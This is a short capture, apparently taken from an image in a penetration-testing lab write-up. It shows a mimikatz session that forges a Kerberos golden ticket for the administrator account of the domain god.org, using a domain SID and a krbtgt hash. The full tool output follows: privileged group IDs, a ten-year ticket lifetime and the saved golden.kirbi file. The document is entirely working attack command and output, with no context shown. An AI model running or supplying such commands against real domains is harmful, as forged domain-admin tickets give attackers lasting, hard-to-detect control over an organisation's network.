 mimikatz # kerberos::golden /user:administrator /domain:god.org /sid:S-1-5-21-2952760202-1353902439-2381784089 /krbtgt:58e91a5ac358d86513ab2
24312314061 /ticket:golden.kirbi
User      : administrator
Domain    : god.org (GOD)
SID       : S-1-5-21-2952760202-1353902439-2381784089
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 58e91a5ac358d86513ab224312314061 - rc4_hmac_nt
Lifetime  : 2021/1/10 23:32:23 ; 2031/1/8 23:32:23 ; 2031/1/8 23:32:23
-> Ticket : golden.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz # _